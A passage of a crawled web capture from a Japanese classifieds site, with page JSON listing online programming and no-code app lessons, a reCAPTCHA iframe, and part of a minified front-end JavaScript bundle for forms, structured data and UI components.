豊田市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":23,"name":"愛知","name_en":"aichi","name_with_suffix":"愛知県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":2190,"name":"ホームページ作成"}},{"id":"603f679a652ea317e2fae4bf","key":"ndefq","title":"Adaloの使い方教えます！ノーコードでスマホアプリを作ろう【格安オンライン授業】","text":"Adaloの使い方を学んで、ノーコードでスマホアプリ を開発しませんか？\r\n\r\nAdaloはコードを書かずともスマホアプリを開発できるノーコードサービスです。\r\n\r\n海外ではすでにAdaloは大きな人気を得ています。\r\n日本...","image_url":"https://cdn.jmty.jp/articles/images/604a115d3756381372c41dc2/thumb________.jpg","created_at":"2025-11-09T20:46:46.340+09:00","updated_at":"2026-01-31T13:46:05.836+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"北海道","path":"/hokkaido/les-pc","nofollow":false},{"title":"旭川市","path":"/hokkaido/les-pc/g-1805/a-4-asahikawa","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"北海道 旭川市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"603f6afb36310c24ca339dc5","key":"ndeoc","title":"【無料相談あり】本気でプログラミングを学びたい方必見【オンライン授業】","text":"プログラミングは独学だと9割が挫折するとも言われています。\r\nさらにプログラミングスクールでは、実務経験のない講師が教えているケースもあります…\r\n\r\nそこで現役フリーランスの私が、マンツーマン形式でプログラミングを教えてい...","image_url":"https://cdn.jmty.jp/articles/images/604a13a6a1179f204b0daeee/thumb_laptop-2838914_1920.jpg","created_at":"2025-11-17T13:09:12.129+09:00","updated_at":"2026-01-31T13:46:21.662+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"福岡","path":"/fukuoka/les-pc","nofollow":false},{"title":"北九州市","path":"/fukuoka/les-pc/g-1805/a-731-kitakyushu","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"福岡県 北九州市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"603f8bb71aa6c363c90b9f27","key":"ndh3w","title":"【オンライン授業】Ruby・Ruby on Railsを現役フリーランスが教えます！","text":"「Rubyを勉強したいけど何から学べばいいか分からない…」\r\n「Ruby on Railsを独学で学んでみたけど挫折しそう…」\r\n\r\nそのようなプログラミング初心者の方、必見です！\r\n現役フリーランスである僕が、マンツーマン...","image_url":"https://cdn.jmty.jp/articles/images/604a28d6cc4ab258c549bc92/thumb_BOSEIMGL3147_TP_V.jpg","created_at":"2025-11-04T20:45:21.748+09:00","updated_at":"2025-11-04T20:45:21.755+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"宮城","path":"/miyagi/les-pc","nofollow":false},{"title":"石巻市","path":"/miyagi/les-pc/g-1805/a-63-ishinomaki","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"新潟","path":"/niigata/les-pc","nofollow":false},{"title":"長岡市","path":"/niigata/les-pc/g-1805/a-327-nagaoka","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"近所","path":"/all/les-kw-%E8%BF%91%E6%89%80","nofollow":false}],"decorated_location_name":"宮城県 石巻市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":4,"name":"宮城","name_en":"miyagi","name_with_suffix":"宮城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"603f69ba80aa3c24463b2efd","key":"ndekw","title":"【オンライン授業】未経験からプログラミングを本気で学びませんか？【初回無料相談あり】","text":"プログラミングは独学だと9割りもの人が、挫折するとも言われています。\r\n\r\nそこで現役フリーランスである僕が、マンツーマン形式でプログラミングを教えています！\r\n間違った学習で遠回りをしたくない方は、ぜひお気軽にお問い合わせ...","image_url":"https://cdn.jmty.jp/articles/images/6049e6c31f44241b712b6b28/thumb_macbook1983_TP_V.jpg","created_at":"2025-11-14T10:45:37.908+09:00","updated_at":"2026-01-31T13:46:13.607+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"世田谷区","path":"/tokyo/les-pc/g-1805/a-267-setagaya","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"東京都 世田谷区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"603f6d0bdf268c30ab1bdb6e","key":"ndet1","title":"【初回無料有り】プロが本気で教えるプログラミング！【オンライン授業】","text":"プログラミングは独学だと、9割が挫折するとも言われています。\r\nさらにプログラミングスクールでは、実務経験のない講師が教えているケースもあります…\r\n\r\nそこで現役フリーランスである私が、マンツーマン形式でプログラミングを教...","image_url":"https://cdn.jmty.jp/articles/images/604a1be7f7165e51e6f07426/thumb_gorimepresetV4_TP_V.jpg","created_at":"2025-11-20T23:02:07.286+09:00","updated_at":"2025-11-20T23:02:07.293+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-pc","nofollow":false},{"title":"宇治市","path":"/kyoto/les-pc/g-1805/a-530-uji","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"大阪","path":"/osaka/les-pc","nofollow":false},{"title":"吹田市","path":"/osaka/les-pc/g-1805/a-547-suita","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"初心者","path":"/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85","nofollow":false}],"decorated_location_name":"京都府 宇治市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"ibaraki","category_group_name":"les","category_name":"pc","id":"nde4r"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q9jq-72McyrH1XZH8-GfRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902732796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7369
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSi